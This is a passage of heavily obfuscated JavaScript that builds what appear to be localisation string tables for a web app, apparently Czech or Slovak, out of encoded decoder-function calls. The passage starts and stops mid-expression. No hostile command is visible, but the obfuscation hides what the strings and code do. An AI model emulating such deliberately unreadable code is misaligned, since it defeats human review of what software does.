ba,0x1ee0,0xe58,0x17e4,0x13f2)+_0x35515c(0x13b8,0x11e0,0x755,0x12b3,0x124b)+_0x1bd63c(0x1101,0xe1d,0x512,0x1b5b,0xf09)+_0x1bd63c(0x12e0,0xcc2,0x14fd,0x1039,0x1a4e)+_0x166421(-0x2a9,0x54e,0x183c,0xbce,0xfcd)+_0x3e7778(0x14e3,0x1f2d,0x1ed9,0xa7f,0x12ad)+_0x1bd63c(-0x140,-0xa9,0x28f,0x806,0x3d2)+_0x166421(0x10f1,0x1377,0x16b1,0x1c38,0x2014)+_0x1bd63c(0xc48,0x192f,0x105c,0x1243,0xb31)+_0x1bd63c(0xe22,-0x20c,0x3f2,0xdca,0x97c)+_0x1bd63c(0x1fde,0x1215,0xb98,0x1592,0x19f5)+_0x166421(0x14ff,0x160b,0x271d,0x1c54,0xfe2)+_0xeecf50(0xb78,-0x920,-0x82e,0x387,-0xa41)+_0x166421(0x1244,0x240a,0x994,0x17c4,0x21fb)+_0x166421(0x2065,0x136c,0xebb,0x1293,0x99d)+_0x35515c(0xb62,0x17dc,0x104d,0x1023,0x555)+_0x1bd63c(0x6d7,0x176e,0x1588,0x14c7,0x14d1)+_0x35515c(0x11c0,0x99b,0x15f4,0xb5e,0x4a1)+_0xeecf50(0x446,0x174f,0x10d5,0xa3e,0x17dd)+_0x3e7778(0x64a,-0x2c0,0x68e,0xd3,0xb5d)+_0x1bd63c(0x1647,0xccc,0x90e,0x1303,0xce5)+_0xeecf50(0x1dd9,0x18ff,0x173c,0x189c,0xa88)+_0x166421(0x111a,0xbdf,-0x818,0x4c3,-0x577)+_0x1bd63c(0x805,0x587,0xb81,0x37a,0x84b)+_0x166421(-0x67b,0x1b2,0xefa,0x6a7,0x8a4)+_0xeecf50(0x113a,-0x2a1,0xe5f,0x564,0x8dc),_0x1450e6[_0x1bd63c(0x1416,-0x2f5,-0x310,0x8dd,0x90b)]=_0x166421(0x15da,0x113f,0x14c8,0x1d74,0x1d18)+_0x35515c(-0x310,-0x367,-0xa21,0x26d,0x68),_0x1450e6[_0x35515c(0xb52,0x3ab,0x1ba0,0xe8a,0x7c5)+_0x166421(-0x873,-0x71e,0x26c,0x2aa,0xc5a)]=_0x3e7778(0xb6b,0x81e,0x11fa,-0x42,0x1805)+_0xeecf50(0x1d59,0x1ab8,0x1c5d,0x1285,0x1768)+_0xeecf50(0x1300,0x1349,0x1915,0xfc5,0x10b9)+_0x3e7778(0x865,0x1472,0x16d9,0x15b9,-0xe)+_0x1bd63c(0x272,0xe09,0x135a,0x16de,0xe22)+_0x3e7778(0x10e2,0x2ac,0x10e5,0x1ddc,0x814)+_0x35515c(0x877,-0x798,-0x790,0x220,-0x664)+'te',_0x1450e6[_0x35515c(0x1196,0x1531,0x2f0,0xb3e,0xdd9)+_0x3e7778(0x17f0,0x25f7,0x1c7b,0x1b35,0xa3f)]=_0x35515c(0x2344,0x1c93,0x2a42,0x1caa,0x117c)+_0x35515c(-0x1ea,0xedf,-0x16,0x26d,0xe35)+_0xeecf50(0x1ac7,0xb16,0x15d5,0x137d,0x19c3)+_0x1bd63c(0x11f2,0x172c,0xfff,0x16ef,0x15e0)+'e',_0x1450e6[_0x1bd63c(0x1b60,0x1679,0x567,0xe54,0xd0b)+'y']=_0x166421(0x117e,0x183e,0xec7,0x14cb,0x1ec8)+_0x35515c(0x1acc,0xe7e,0x24d0,0x19ed,0x17d7)+_0x166421(0xb23,0x543,0xca9,0x7dc,0x124b)+_0xeecf50(0xf76,0x1030,0x2577,0x1aac,0x1d44);var _0x187527={};_0x187527[_0x1bd63c(0x8d9,0x1974,0x1036,0x426,0xc6d)]=_0x1bd63c(0x999,0x8b4,0x438,0x11f,-0xb1)+_0x35515c(-0x385,0x9b3,0x53d,0xa9f,-0x3c5)+_0x3e7778(0x1b43,0x1d43,0x1b5d,0x2972,0x10a6),_0x187527[_0x166421(-0x48a,0x496,0xe24,0x4f4,0x107e)+_0x1bd63c(0x14c1,0x8fd,0x168a,-0xa2,0xadc)+'mp']=_0x166421(0xfda,0x26a,0x1a76,0xf7a,0x1536)+_0xeecf50(0x9ea,0x70e,0x5a4,0xc08,-0x17a)+_0xeecf50(0xba5,0xac4,-0x3c9,0x119,-0x5c1)+_0x3e7778(0x1682,0xbd6,0xe53,0x1a95,0xad9)+_0xeecf50(0xea3,0x1571,0xa24,0xacb,0x6d6)+_0x3e7778(0x1cb9,0x175f,0x1adc,0x120b,0x11af)+_0x1bd63c(0x2115,0x192b,0x23e9,0x24cc,0x17ea)+_0x166421(0x16b5,0x12de,0x118,0xb4f,0xb60)+_0x166421(0x24e9,0x2468,0x1cb1,0x1713,0x1545)+_0xeecf50(0x17a8,0xaf5,0x1c9f,0x153e,0x1ed5)+_0xeecf50(0x1ecd,0x98d,0x1ab4,0x16df,0x204b),_0x187527[_0x35515c(0x13f3,0xfc7,0x5ba,0x1214,0x1d21)+_0x3e7778(0xd30,0x845,0x156f,0x522,0x1aed)]=_0xeecf50(0xd32,0x6bf,0x60d,0xb26,0x144)+_0x166421(0x1661,0x15d9,0x1f14,0x1752,0x1161)+_0x3e7778(0x2095,0x1f67,0x162e,0x2c20,0x2792)+_0xeecf50(0x5fc,0xcb6,0xb17,0x1329,0xbae)+_0x3e7778(0x168f,0x2043,0x1cd1,0x2341,0x181b)+_0x166421(0x1fb8,0x21af,0x1077,0x14df,0x1a80)+_0x166421(0x980,0x1f78,0x72c,0x13d5,0x173b)+_0x166421(0x17f0,0x1b1c,0x1f0f,0x11d6,0x1603)+_0xeecf50(0x1f30,0x27ef,0x21d5,0x1cb6,0x1415)+_0x3e7778(0x1553,0xbda,0x1212,0x22c2,0xfc5)+_0xeecf50(-0x197,0x7f6,-0x304,0x2e1,-0x586)+_0x3e7778(0xcd6,0x19d9,0xcaa,0x1477,0xc7c)+_0xeecf50(-0xb9,0xa1c,0x1fe,0x269,-0x40)+_0xeecf50(0x34,0x4eb,0x13d5,0xda3,0x1028)+_0x166421(0x24fd,0x15b4,0x1dd0,0x1ebc,0x1cf9),_0x187527[_0x3e7778(0x6b2,0x101b,0x696,0xb32,0x13ba)+'um']=_0x166421(0x779,0x17d0,0x1688,0xf7a,0x1b3)+_0x1bd63c(0x1027,0x1282,0xde5,0x16cd,0xacf)+_0x1bd63c(-0xb12,0x204,0x640,0x6d6,-0x20)+_0x166421(0xc6a,0xab0,0xa1a,0x14c4,0x14da)+'k',_0x187527[_0x1bd63c(-0x484,-0x41a,0xcac,0x58d,0x96a)]=_0x3e7778(0x1463,0x1aa9,0x1243,0xeca,0x1c44)+_0x35515c(0x2850,0xed4,0x1b42,0x1b61,0x22bc)+_0x166421(0x21ce,0x1131,0x1ec3,0x19b0,0x2580)+_0x35515c(0x1b99,0x2661,0x27a5,0x1d04,0xedf)+'..',_0x187527[_0x166421(0xeff,0x897,0x13e1,0x6b8,0x7bf)+'cy']=_0x35515c(0x1a61,0x2bae,0x2868,0x1d81,0x278a)+_0x35515c(0x1294,0xb97,-0x6ae,0x46e,0x322)+_0x1bd63c(0x20e0,0x176b,0x16f6,0x1144,0x15b8)+_0x166421(0x2026,0x296c,0xf5e,0x1c8e,0x27b6)+_0x1bd63c(0x191c,0x1a0b,0x109d,0x949,0x100f),_0x187527[_0x3e7778(0x5ed,-0x30a,0x11ab,0xc9,0x7ac)]=_0x35515c(0xe5e,0x1820,0xdef,0x16b8,0x19b6)+_0x3e7778(0x1123,0x1b92,0x1b36,0xf9c,0x124f),_0x187527[_0x35515c(-0x27e,-0x63f,0x796,0x72a,0xb2e)]=_0x3e7778(0x9af,-0x19d,0x593,0xccf,0x13fb)+_0x35515c(0x102d,0x13c1,0x27e8,0x1cad,0x1dc9),_0x187527['cf']=_0xeecf50(0x142b,0x168d,0x12f3,0x142e,0x1c65)+_0x35515c(-0x4a,0x52c,0xd78,0xabe,0x14e5),_0x187527[_0x166421(0xc22,-0x48d,0xb13,0x53f,0x1189)+'r']=_0x166421(0x189a,0x12f4,0x143b,0x1ac7,0x17ca)+_0x35515c(0x253d,0x1882,0x1127,0x1e29,0x162a)+_0xeecf50(0xb10,0x28d,-0x7f5,0x66d,0xd49)+_0xeecf50(0x139c,0x124b,0x16bb,0x1aee,0x2483)+_0x3e7778(0x930,-0x20f,0x174b,0x1478,0x13fb)+_0x1bd63c(0x14d1,0x844,0x1751,0xed0,0xe43)+_0x35515c(0x89,0x53c,-0x162,0x6a6,-0x481),_0x187527[_0x1bd63c(-0xa99,-0x726,0x7bf,-0x5d4,0x14b)+_0x3e7778(0xd80,0x1178,0x1aba,0x14fd,0x7ce)]=_0xeecf50(0xf03,0x53b,0x661,0x875,0x6dd)+_0xeecf50(0x20f2,0x192c,0x1986,0x1544,0x105d)+_0x1bd63c(0x435,0x715,0x182d,0x4a2,0xaf7)+_0x3e7778(0xe76,0x2bd,0x11c2,0x1850,0x842)+_0x3e7778(0x472,0x81f,0x48b,0x8ab,0x1270)+_0x3e7778(0x1264,0x152f,0x17b2,0x706,0x1c06)+'ky',_0x187527[_0x35515c(0x12b0,0x1160,0x236b,0x16e9,0xd28)+_0x166421(0x1503,0x18bd,0xbcf,0xe93,0xa26)]=_0x3e7778(0xbc4,0x74f,-0x1ab,0x1049,0x2fe)+_0x3e7778(0x6c3,-0x2b5,0x8ac,0x8e6,-0x575),_0x187527[_0xeecf50(0xbc5,0x1596,0x1091,0x916,-0x27e)]=_0x1bd63c(0xf62,0x8d3,0x43e,-0x5,0xba2)+_0x166421(0x1f72,0x2572,0xf42,0x1795,0xe8d)+_0x3e7778(0x917,-0x302,0x16a7,0x10b6,0x881)+_0xeecf50(0x11e6,0x105c,0x1a61,0xd27,0x8af)+_0xeecf50(0xa43,0xc56,-0x67e,0x304,0xa44)+_0xeecf50(0xeea,0x6fc,0x126d,0xce6,0xdb7)+_0x35515c(0xad3,0x177c,0x92e,0xeb1,0x1cf1),_0x187527[_0x1bd63c(0x3c8,0xcf6,0x146,0x1ace,0xc57)+'y']=_0x3e7778(0x1aef,0x20e1,0x1b63,0x16e9,0x2729)+'ť',_0x187527[_0xeecf50(-0x2e6,-0x10b,-0x3eb,0x284,0xd1)+_0x1bd63c(0x6aa,0x127c,0xa6d,0x3,0x9de)+_0x166421(-0x510,0x28e,-0x892,0x4ad,0x1233)]=_0x166421(0x872,0x1136,0x61e,0xa39,0xa3f)+_0xeecf50(0xc42,0x102a,0x1ef0,0x1544,0x1f56)+_0x166421(0x1c49,0x1a5f,0x1b53,0xeff,0xa3b)+_0x35515c(0x14c7,0x1a28,0x2421,0x18c5,0xa64)+_0x35515c(0xb88,0x798,0xd09,0xa39,0x113b)+_0x3e7778(0x1e2a,0x2c50,0x1203,0x292b,0x196c)+_0x3e7778(0x934,0x2f7,0x354,0x3ad,0xd4e)+_0x166421(0x1f3a,0x149b,0x132f,0x167f,0x197c)+_0x35515c(0x1c32,0xfbe,0xf0a,0x1b19,0x1436)+_0x166421(0xb22,0xe15,0x1efa,0x1361,0x209f)+_0x3e7778(0x595,-0x256,-0x896,0x915,0xd6b)+_0x1bd63c(0xfb7,0xc77,0x143b,0xef3,0x115f)+_0xeecf50(0x1b62,0x1ae9,0xc36,0x144d,0xec0)+_0xeecf50(0x1e48,0x21a5,0x1f3a,0x1d30,0x1b95)+_0x1bd63c(0x1cef,0x15b1,0x1a05,0x1247,0x172b)+_0x3e7778(0x1999,0x17b1,0x18fd,0x2315,0x1c72)+_0xeecf50(0x19fa,0x139f,0x69a,0x10de,0xe14)+_0x166421(0xeea,0xf74,0x18b1,0x1bd9,0x29c0)+_0x3e7778(0x70b,-0x72,0xb2a,0xbd5,0x75a)+_0x35515c(0x15ba,0x2ae1,0x2bee,0x1d87,0x137a)+_0x35515c(0x1340,0xff5,0x2190,0x1c92,0x2907)+_0x3e7778(0x1dbf,0x25b3,0x1f2a,0x13a4,0x25ad)+_0xeecf50(0xcd8,0x82a,-0x805,0x192,0x393)+_0x1bd63c(0x15d2,0x1d2d,0x1a7a,0x11e9,0x1370)+_0x166421(0x1afe,0xfd7,0x1e9b,0x1c6c,0xe78)+_0xeecf50(-0x7c4,-0x17,-0x5bc,0xac,-0x31)+_0x35515c(0x16b2,0x11b9,0xb83,0xbde,0xd30)+_0x1bd63c(0x1717,0xfbc,0x14a3,0x1ce5,0x10b3)+_0x35515c(0xb17,0x1b50,0x257b,0x1867,0x1fa9)+'ť.',_0x187527[_0x1bd63c(0x74e,0xcc8,0x142d,0x13c2,0x90b)]=_0x35515c(0x4fd,0x665,0xa0b,0xed1,0x144c)+'te',_0x187527[_0x35515c(0x186f,0x19f3,0xd82,0xe8a,0xe06)+_0xeecf50(-0x767,-0x32e,-0xb53,0xe6,-0x67f)]=_0x1bd63c(0xa73,0x622,-0x4e5,0x7f4,0x743)+_0xeecf50(0x1560,0x154a,0x223d,0x1843,0xc76)+_0x35515c(-0x663,0x9bd,-0xb4d,0x200,0x103d)+_0x3e7778(0x1e76,0x18a3,0x15ba,0x1aef,0x1f42)+_0x166421(0x2606,0x1351,0x19ae,0x1e9d,0x17b7),_0x187527[_0xeecf50(-0x2ae,0xabd,0xf61,0xa44,0xa68)+_0x1bd63c(0xb2b,0x1994,0x1d44,0x1157,0x1335)]=_0x35515c(0x18bd,0x16c6,0x12bb,0xed1,0x17a7)+_0x166421(0x12d7,0x16ee,0x22ea,0x1c65,0x1b74)+_0x3e7778(0x1ca4,0x1e94,0x1763,0x29e1,0x1d11)+'te',_0x187527[_0xeecf50(0x379,0x5f2,0x139b,0xe44,0x1336)+'y']=_0x1bd63c(0xa13,-0x247,-0x2ea,-0x3ca,0x319)+_0xeecf50(0x6a1,-0x4f0,-0x150,0x8b9,-0x47)+_0x3e7778(0xbc4,0x650,0x1d5,0x181b,0x49b)+_0x166421(0x22e5,0x1ded,0x1e54,0x1eee,0x20bc);var _0xcab7b6={};_0xcab7b6[_0x35515c(0xa02,0xcd0,0x140,0xea0,0x1065)]=_0x3e7778(0x1468,0x1b22,0x7b0,0xa73,0x7da)+_0x1bd63c(0x223e,0x1dda,0x2307,0x1cc3,0x14fc)+_0x3e7778(0x19ef,0x1d33,0x11fc,0x280e,0x16f5)+_0xeecf50(0x852,0x1671,0x1998,0xdaf,0x1341)+'..',_0xcab7b6[_0x166421(0xc8b,-0x92d,0x68a,0x4f4,-0x299)+_0xeecf50(0x5de,-0xfb,0x272,0xc15,0x4ee)+'mp']=_0x35515c(0x284e,0x273d,0x1d97,0x1d07,0x1f04)+_0xeecf50(0xa8b,0x956,0xacf,0xe94,0x575)+_0x1bd63c(0xba5,0xcf6,0x1347,0x11ca,0xebd)+_0xeecf50(0x10ad,0xaff,0xa75,0x436,0xa4f)+_0x35515c(0x2220,0x2486,0x1f72,0x17df,0x1f74)+_0x35515c(0x1af4,0x1a46,0x113d,0x175f,0x2177)+_0x3e7778(0x1495,0x1e49,0xa96,0x1711,0xa63)+_0xeecf50(0x1a14,0x1b39,0x238b,0x1cab,0x1408)+_0x166421(0x17c4,0x80b,0x1d7e,0x14aa,0xb99)+_0xeecf50(0x1837,0x1b2e,0x176d,0x11c6,0x1efa)+_0x1bd63c(0x16a6,0x1263,0xe11,0x1294,0x987)+_0x1bd63c(0x67e,0xa8c,0x716,0x1cf5,0x1245),_0xcab7b6[_0x3e7778(0x149c,0x9b8,0x14c7,0x196f,0x199d)+_0x35515c(-0xec,-0x2c7,0x635,0xaa8,0x951)]=_0x166421(0x1a55,0x2a5b,0x1ace,0x1c32,0x1d72)+_0x3e7778(0x521,0x172,0x50d,0x67b,0xfbb)+_0x3e7778(0xb0d,0x17a7,0x7eb,0x16b,0x13e8)+_0x3e7778(0xb74,0xff0,0x38b,0x14d6,0x1695)+_0x35515c(0x1283,0x1aaf,0x21a5,0x18e9,0x23a1)+_0x166421(0x1b2,0x4db,0x354,0xa8d,0x1736)+_0x166421(0x1a02,0x307,0x134d,0xea7,0x1437)+_0xeecf50(0x2227,0x10f4,0x2a78,0x1d0d,0x2289)+_0x3e7778(0x1d6a,0x23ec,0xf58,0x2180,0x1bed)+_0x3e7778(0xd6a,0x3ae,0x9f8,0x40c,0xb68)+_0x166421(0x1c5f,0x1b03,0x175e,0x1cd9,0xff1)+'.',_0xcab7b6[_0x1bd63c(-0x8bf,0x500,-0x348,0xdbf,0x1f7)+'um']=_0x3e7778(0x1f8f,0x17bd,0x2744,0x1bb0,0x25fd)+_0x166421(0x17db,0x4eb,0x931,0x1058,0x9d9)+_0xeecf50(0xcd9,0x15f2,0x1611,0xff6,0x14d8)+_0x3e7778(0x7b8,0xdc2,-0x488,0x7c7,0x72d)+_0x166421(0x1b2,-0x4ec,0x1437,0x696,-0x64d),_0xcab7b6[_0xeecf50(-0x60,0x168,0xc4f,0xaa3,0x7b2)]=_0x166421(0x127f,0x6e9,0x16f5,0xdf3,0x1947)+_0x3e7778(0x1393,0xe79,0x1226,0x1d5f,0x2161)+_0x1bd63c(0x1a95,0x19b8,0x2c7,0x1782,0xca1),_0xcab7b6[_0x35515c(0x163,0x429,0x51f,0x5ee,0x4f4)+'cy']=_0x35515c(0x18a7,0xa03,0x15b9,0xe0e,0xdae)+_0xeecf50(0x1b2f,0xc35,0x1ecb,0x11f7,0x12e3),_0xcab7b6[_0x3e7778(0x5ed,0x70e,0x154,0x300,0xb1f)]=_0x1bd63c(0xda5,0x1441,-0x315,0x999,0xa29)+'i',_0xcab7b6[_0x1bd63c(-0x39,0x1124,0x206,-0x14e,0x4f7)]=_0x1bd63c(0xbe8,-0x212,0xaba,0x114e,0x4f4)+_0x3e7778(0x1f35,0x27ce,0x2bfa,0x2252,0x289c),_0xcab7b6['cf']=_0x35515c(0x14cb,0x1303,0x1ab0,0x1528,0x161d)+_0x35515c(0xa2b,0x1548,0x2a4,0xabe,0x10af),_0xcab7b6[_0x166421(-0x1d4,0x6fe,-0x84e,0x53f,0x533)+'r']=_0x166421(0x8dd,-0xe4,0xa9b,0xc6d,-0xd)+_0x1bd63c(0x14a,0xad3,-0xe36,-0x8a9,-0x9d)+_0x3e7778(0xc77,0x28c,0x17c3,0x71,0x629)+_0x166421(0xfe4,-0xf7,0xd4c,0xc20,0x934)+_0xeecf50(0x12a5,0x1b81,0x1970,0x1550,0xb53)+_0x35515c(0x111b,0x16f3,0x2471,0x18d1,0xba3)+'i\x20',_0xcab7b6[_0x166421(0x10bb,0x831,-0x658,0x448,0xc80)+_0x1bd63c(-0x10a,-0x6a,0x731,0xa86,0x8c5)]=_0x35515c(0x1704,0x84a,0x150c,0x96f,0x983)+_0xeecf50(0xd5,-0xac0,0x34a,0x311,-0xf5)+_0x3e7778(0x1518,0xd76,0x1835,0x17f6,0xe41)+_0x166421(-0x68d,0x1e0,0x10bf,0x7aa,0x159c)+_0xeecf50(0x8b3,0xd47,0xb83,0xe68,0xfcc)+_0x3e7778(0xc4b,-0x1d4,0xb9f,0x432,0xdd8)+_0xeecf50(0x1bf6,0x9b1,0x197d,0xf95,0x1612),_0xcab7b6[_0x166421(0x22ad,0x1513,0x25d9,0x17b3,0x142b)+_0x166421(0xea9,0x1722,0x7a2,0xe93,0x149a)]=_0x166421(-0x176,0x1a1,0x1212,0x638,0xac8)+_0x1bd63c(0x4a5,0x850,0xa08,0x17c,0x612),_0xcab7b6[_0x1bd63c(0x208,0x12a3,0x126c,0xd4f,0x7dd)]=_0x166421(0xfd9,0x1dc9,0x18b6,0x1bb5,0x2777)+_0x35515c(0x1b77,0x25b5,0x14fb,0x1aa0,0x23a9)+_0x3e7778(0x1f0e,0x1626,0x286b,0x2d67,0x29fc)+_0xeecf50(0x218a,0xc21,0x949,0x152a,0x1cf1)+_0x1bd63c(-0x391,0x796,-0x7db,0x103,0x1f0)+'ot',_0xcab7b6[_0xeecf50(0x16d,0x14ab,0x12f3,0xd90,0xf65)+'y']=_0x3e7778(0xfb1,0xc08,0xb07,0x16bd,0x655)+'ri',_0xcab7b6[_0x1bd63c(-0xcf9,-0x834,-0x927,-0xb4d,0x14b)+_0xeecf50(0xcf7,0x1847,0xb9e,0xb17,0xe98)+_0x166421(-0x3e8,-0x7a0,0x8f0,0x4ad,-0x6f)]=_0x166421(0x3cb,0x33a,0x596,0xa39,0xe77)+_0x35515c(-0x2c9,0xe21,0x850,0x40b,-0x2a5)+_0x35515c(0x167c,0x1d54,0xc61,0x13c5,0x1b30)+_0x166421(0x627,0x1608,0x12fc,0xd9c,-0x5e)+_0xeecf50(-0x94,0x8e3,-0x735,0x5a8,0xdf5)+_0xeecf50(-0x33d,0x291,-0xce,0x54a,0x610)+_0x35515c(0x711,0xd5f,-0xe3,0xa3e,-0x21)+_0x35515c(0x1daa,0xe04,0x1025,0x1726,0xeac)+_0xeecf50(-0xba,-0xc05,0x17a,0x17b,-0xcb6)+_0x1bd63c(0xe0e,0x23e5,0x1bbe,0x2350,0x18f3)+_0xeecf50(0x15f9,0x1866,0x4aa,0xd5b,0x316)+_0x166421(-0x6d1,-0xb8e,0xd18,0x25e,0x89d)+_0xeecf50(0x1013,0x1259,0x66e,0xdce,0xe1f)+_0xeecf50(0x193f,0x17e0,0x1255,0x1d46,0x1668)+_0x166421(0x1170,0x1791,0x1b8d,0x1da8,0x12ea)+_0x35515c(-0x975,0x3eb,0x1da,0x436,0xbfc)+_0x35515c(0xede,0xb3c,-0x37f,0x60b,-0x191)+_0xeecf50(0xed3,0xf78,0x1d1c,0x1141,0xa9a)+_0x3e7778(0x9d0,0xe4d,0xf4e,0x13e,0xfc0)+_0x3e7778(0x1403,0x1bb8,0x1f23,0x1b5c,0xc40)+_0x3e7778(0x63b,-0x620,0x1023,0xb38,-0x448)+_0x35515c(0x1720,0x112a,0x18c6,0xb48,0x1638)+_0x1bd63c(0x170,0xf23,0x18fb,0x6ac,0xb82)+_0xeecf50(0x1f14,0xf60,0x19af,0x1b97,0x2051)+_0x1bd63c(0x6de,0x959,0x84b,0x4bf,0x973)+_0x1bd63c(0xfe8,0xfa9,0x1122,0x26ab,0x19ea)+_0x35515c(0x1898,0x19d4,0xe5f,0x1853,0x17c4)+_0x35515c(0x1988,0x1c0f,0x11a1,0x1996,0x183a)+_0x1bd63c(0xf3d,0xf44,0x778,-0x188,0x1c6)+_0x3e7778(0xfb1,0x1700,0x1be,0x331,0x2f0)+_0x166421(0x1931,0x8c0,0x1699,0xd45,0x1894),_0xcab7b6[_0x35515c(0xf3d,0xeeb,0x802,0xb3e,0x1867)]=_0x166421(0x2b01,0x2659,0x1552,0x1d74,0x251e)+_0x1bd63c(-0x2f9,0xeb0,-0xd4f,0x95f,0x3a),_0xcab7b6[_0x1bd63c(0x14f9,0xddb,0x10c7,0x1211,0xc57)+_0x166421(0x23f,-0x9ef,0x49f,0x2aa,0xda7)]=_0x35515c(0x134c,0x1973,0x1441,0x18c2,0xfdb)+_0x35515c(0x995,0x1207,0x99b,0xa03,0x339)+_0x1bd63c(0x933,0xd63,0x250,0x2d2,0x8b3)+_0x3e7778(0x1393,0x1be5,0x13e4,0x1255,0x1f22)+_0xeecf50(0x80,0x15c5,-0x116,0x8d6,0xaf9)+_0x1bd63c(0x354,0xe42,0xab4,0x2d5,-0x13)+'te',_0xcab7b6[_0xeecf50(0x1815,0x5bf,-0x1ef,0xa44,0xbd8)+_0x1bd63c(0x1ecc,0xf74,0x1780,0xe83,0x1335)]=_0xeecf50(0x1e01,0x1bc3,0xd8c,0x1bb0,0x23fb)+_0x35515c(0x94d,0xebb,-0x7eb,0x26d,-0x5c7)+_0x1bd63c(0x265d,0xe3c,0x25be,0xf3f,0x1a6e)+_0xeecf50(0x15a4,0x1577,0x11dd,0x1802,0xf70),_0xcab7b6[_0x166421(0x26a,0x893,0x2ad,0x1008,0xeea)+'y']=_0x35515c(0x1171,0x118e,0x1fce,0x1401,0x6dd)+_0x3e7778(0xcb2,0x6d1,0x51b,0x12d,0x1aad)+_0x3e7778(0xb57,0x7fa,0x1771,0x65e,-0x158)+_0x166421(0x11b7,0x1513,0x198c,0xfb0,0x73c);var _0x2e3022={};_0x2e3022[_0x3e7778(0x1128,0xd3d,0x1f55,0x16f2,0xaee)]=_0x1bd63c(0xdf8,0xcde,0x98c,-0x1dd,0x5a2)+_0x3e7778(0x1364,0xbb2,0x1c26,0x1760,0xdd5)+'…',_0x2e3022[_0x166421(0xcb9,0x92d,-0x88f,0x4f4,0x1269)+_0xeecf50(0x1505,0xcbd,0xec5,0xc15,0x1721)+'mp']=_0x1bd63c(-0x389,0x4a9,0xa0d,-0x8fc,0x2c5)+_0x166421(-0x10d,-0x1a7,-0x1d4,0x6db,0xf92)+_0x35515c(0x10f1,-0x483,0x1310,0x747,0x5aa)+_0x1bd63c(0x2035,0x22e0,0x1fd2,0x1968,0x18f0)+_0xeecf50(0x144c,0x1de4,0x1448,0x16f8,0x1ac8)+_0xeecf50(0x17f6,0x18cb,0x690,0xdba,0x1549)+_0xeecf50(0xf92,0x11f6,0x925,0x975,0x162e)+_0xeecf50(0xaab,0x1e3f,0x1a41,0x1072,0x3d8)+_0x35515c(0x1a28,0x2071,0x243f,0x1c23,0x218e)+_0x1bd63c(0x10ff,0x7cb,0x1042,0xd31,0xbed)+_0x35515c(0xd2a,0xb95,0x4e4,0x12f3,0x5a7)+_0x3e7778(0x46a,0xfb2,0x10e4,0xa82,0x53a)+_0x1bd63c(0x176a,0x24d3,0x1571,0x1ab0,0x1b78)+_0x1bd63c(0x57e,0x149,-0x237,-0x323,0x459)+_0x1bd63c(0x2de,0x1958,0x175f,0x25f,0xdba),_0x2e3022[_0x35515c(0x527,0x453,0xddd,0x1214,0x1b18)+_0xeecf50(0x980,0x94,0x1681,0x9ae,0x1640)]=_0x1bd63c(0x1918,0xedd,0x1c43,0x280a,0x1b38)+_0x1bd63c(0xc2,0x10cf,0x1bd5,0x449,0xd7f)+_0x3e7778(0x16d1,0x19bc,0x1942,0xb72,0x1675)+_0x166421(0xe05,0x3b1,0x1204,0x11d4,0x12da)+_0x3e7778(0x11e4,0x13ff,0x16c5,0x1bb5,0x14bc)+_0x166421(0x23bc,0x19c1,0x1ee4,0x16ca,0xc90)+_0x166421(0x1cbe,0x15a0,0xb8c,0x12d0,0x2069)+_0x35515c(0x1095,0x15aa,0x1294,0x19ce,0x1e60)+_0xeecf50(0xef4,0x604,0xe0e,0x170,0x19a)+_0x35515c(0x1724,0x23f5,0x2708,0x1a92,0x11a4)+_0x1bd63c(0xea3,0x1b4a,0x2160,0x1bb7,0x1b3d)+_0xeecf50(0x3c,0x618,0x81a,0x416,0xc24)+_0x35515c(-0x436,0x13ac,0x118d,0x78e,-0x586),_0x2e3022[_0x166421(0xc15,0x9ba,-0x27e,0x4f4,-0x6e6)+'um']=_0xeecf50(0x6c5,0xc7,-0x535,0x3fe,0x12d)+_0x35515c(0x13c6,0x46b,0xa0c,0xb2e,0x1646)+_0xeecf50(0x14f3,0xd47,0xd3f,0x893,0x1254)+_0xeecf50(0x9ba,0xb3d,0xfcd,0x16f8,0x23db)+_0x3e7778(0x113c,0x12f2,0x1c85,0x1df6,0x890)+_0x3e7778(0xcf7,0xbc0,0x157b,0x1820,0x8b1)+'o',_0x2e3022[_0x166421(0x2b4,0x109d,0xc5c,0xc67,0x69d)]=_0xeecf50(0xd41,0x6a3,-0x8e3,0x3fe,-0x689)+_0x3e7778(0x186b,0x2133,0xa77,0x130b,0xc89)+_0x3e7778(0xba8,0x1045,0xfc2,0x15c6,0x1352),_0x2e3022[_0x166421(0x769,0xaa1,-0x733,0x6b8,0xb16)+'cy']=_0xeecf50(0xd2c,0x1746,0x13a5,0x1824,0x1585)+_0x35515c(0xaaa,-0x110,0x1af1,0xd60,0xafe),_0x2e3022[_0x166421(0x1158,0xb3a,0x8ef,0x42f,-0x411)]=_0x35515c(-0x7e,0xe36,0x1226,0x484,0x11da)+_0x3e7778(0x1200,0x45b,0x151b,0x1cb2,0xa36),_0x2e3022[_0x35515c(-0x4ed,-0x238,0x92e,0x72a,0x8c9)]=_0x35515c(0x126c,0x1227,0x60a,0x727,-0x63c)+_0x35515c(0x2152,0x28e1,0x161e,0x1cad,0x11f6),_0x2e3022['cf']=_0xeecf50(0x1cb4,0xe4a,0xdca,0x142e,0x138d)+_0x35515c(0x11f6,0x5c2,0xa19,0xabe,0x3b4),_0x2e3022[_0x3e7778(0x6fd,0x10ae,-0x3f4,0x1001,-0x403)+'r']=_0x35515c(-0x19b,0xf10,-0x4d2,0x435,-0x6b4)+_0x35515c(0x267c,0x22af,0x237d,0x1a17,0x219c)+_0x3e7778(0x1a75,0xcef,0x1cfa,0x1752,0x23a3)+_0x166421(0x12cb,0x1483,0x14c7,0x1285,0x10b2)+_0x35515c(0x1641,0x225a,0x1a6b,0x1bd2,0x1a47)+'e\x20',_0x2e3022[_0x35515c(0x108e,0xaa4,0xfbc,0x37e,0xe74)+_0xeecf50(0xb06,0x15db,0xc3e,0x9fe,0x1644)]=_0x35515c(0x1d9,-0x215,-0x3eb,0x4c8,0xb67)+_0x3e7778(0xc1d,0xe4f,-0x49,0xe2f,0x10ed)+_0x166421(0x3f6,0x7e8,0xe1a,0x296,0x199)+_0xeecf50(0x14e0,0x1a82,0x261b,0x17bc,0xcce)+_0x3e7778(0x146b,0x1689,0x213e,0xe46,0xa23)+_0x1bd63c(0xe2c,0x1a42,0x1c9f,0x1c55,0x15ec)+_0xeecf50(0x81b,-0x85,0xc3,0x752,0xf9e)+'n.',_0x2e3022[_0x166421(0x1d59,0xcb1,0xc4b,0x17b3,0x1d76)+_0x3e7778(0x1051,0x140b,0x1bd8,0xf49,0x162b)]=_0xeecf50(0xfe1,0xb5c,0x528,0x992,0xff5)+'do',_0x2e3022[_0x3e7778(0xc98,-0x9b,0x179,0x1016,-0xcc)]=_0x166421(-0x3a4,0x1342,0x13ed,0x620,